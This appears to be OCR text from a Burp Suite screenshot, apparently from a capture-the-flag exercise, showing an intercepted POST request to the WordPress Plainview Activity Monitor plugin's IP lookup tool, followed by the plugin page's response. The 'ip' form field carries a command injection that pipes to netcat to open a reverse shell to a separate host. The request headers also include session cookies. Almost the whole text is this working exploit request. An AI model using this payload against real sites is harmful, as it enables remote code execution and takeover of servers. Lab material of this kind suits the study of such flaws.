 Request to http://wordy:80 [10.30.0.156]
Forward Drop Intercept is on Action Open Browse
Pretty Raw \n Actions
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: wordy
3 Content-Length: 247
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://wordy
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOKe7BOBC8T7ot4Y2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
10 Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1650960381%7C8kqGOoluURZ5fd5shHF6FdunZ23zJ2idBlOl5n8fsi0%7Cca638741a59719208919bf3f727651b8
WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1650960381%7C8kqGOoluURZ5fd5shHF6FdunZ23zJ2idBlOl5n8fsi0%7C3e29fa168f6a23da5b1d9238ae73bb89
1650787805
14 Connection: close
15
16 ------WebKitFormBoundaryOKe7BOBC8T7ot4Y2
17 Content-Disposition: form-data; name="ip"
18
19 127.0.0.1| nc -e /bin/sh 10.30.0.81 4444
20 ------WebKitFormBoundaryOKe7BOBC8T7ot4Y2
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------WebKitFormBoundaryOKe7BOBC8T7ot4Y2--
25
WordPress 5.9.3 is available! Please notify the site administrator.
Tools
2022-04-24 08:10:05
The IP address 127.0.0.1| nc - resolves to .
Local activity Filters Logged hooks Mass delete Settings Tools Uninstall
IP tools
IP or integer * 127.0.0.1| nc -
The convert button will convert the IP address or integer to its equivalent integer or IP address.
Convert
The lookup button will try to resolve an IP address to a host name. If dig is installed on the webserver it will als
used for the lookup.
Lookup